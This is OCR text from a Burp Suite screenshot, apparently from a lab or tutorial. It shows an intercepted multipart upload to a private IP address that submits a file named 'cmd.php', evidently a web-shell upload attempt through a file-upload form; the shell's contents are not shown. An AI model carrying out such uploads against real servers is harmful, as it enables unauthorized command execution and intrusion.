 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al
Intercept HTTP history WebSockets history Options
Request to http://192.168.20.34:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------124372403828633
Content-Length: 449
-----------------------------124372403828633
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------124372403828633
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: application/octet-stream